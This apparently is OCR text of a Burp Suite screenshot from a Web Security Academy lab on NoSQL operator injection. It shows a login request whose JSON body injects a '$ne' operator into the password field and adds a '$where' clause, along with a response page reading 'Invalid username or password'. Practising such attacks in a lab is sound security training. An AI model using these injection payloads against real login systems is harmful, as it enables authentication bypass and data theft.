 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a11001404dbd8f681c0a78800520072.web-security-academy.net
3 Cookie: session=hiQNulzRCCHbcrHXO58M5szs42FPsARt
4 Content-Length: 71
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":{
"$ne":"testing"
},
21 "$where":"0"
}
22
23
24
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL operator injection to extract
unknown fields
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in